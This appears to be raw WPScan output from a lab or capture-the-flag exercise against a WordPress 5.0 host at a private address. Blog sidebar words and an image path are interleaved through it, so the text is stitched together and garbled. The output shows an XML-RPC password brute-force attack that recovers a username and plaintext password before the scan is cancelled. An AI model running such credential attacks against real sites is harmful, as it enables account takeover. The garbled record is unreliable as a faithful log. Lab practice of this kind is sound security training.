 [+] WordPress version 5.0 identified (Insecure, released on 2018-12-06).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://10.10.219.180/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.0'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://10.10.219.180/, Match: 'WordPress 5.0'
Archives
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
May 2020
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:02 <=====> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
Categories
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - kwheel / cutiepie1
^Cying bjoel / kambal Time: 00:05:11 < > (6760 / 28691649)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
Uncategorized
 | Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulnerability data has not been output. > (6764 / 28691649)  0.02%  ETA: ??:??:??
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
Meta
[+] Finished: Fri Jul 25 17:41:15 2025
[+] Requests Done: 6907
[+] Cached Requests: 30
[+] Data Sent: 3.469 MB
[+] Data Received: 4.044 MB
Log in
[+] Memory used: 282.113 MB
[+] Elapsed time: 00:05:16
Entries RSS
Scan Aborted: Canceled by User
Comments RSS